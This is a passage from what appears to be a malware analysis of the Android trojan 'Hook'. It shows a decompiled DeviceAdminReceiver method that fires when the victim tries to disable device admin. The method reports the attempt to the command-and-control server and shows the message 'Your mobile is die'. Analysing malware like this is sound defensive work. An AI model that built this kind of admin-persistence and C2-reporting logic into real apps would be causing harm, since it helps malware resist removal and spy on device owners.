 When the victim attempts to disable device admin, a warning message is displayed that contains the text "Your mobile is
die".
public final class daliyeveka extends DeviceAdminReceiver {
@Override // android.app.admin.DeviceAdminReceiver
public final CharSequence onDisableRequested(Context context0, Intent intent0) {
i.d_checkIfObjectIsNull(context0, "context");
i.d_checkIfObjectIsNull(intent0, "intent");
g.i.getClass();
a.g_possEncryptAndSendToC2("", "AdminReceiver onDisableRequested " + intent0, "success");
return "Your mobile is die";
}
Decompiled code snippet that shows the implementation of the "onDisableRequested" method in the latest version of Hook.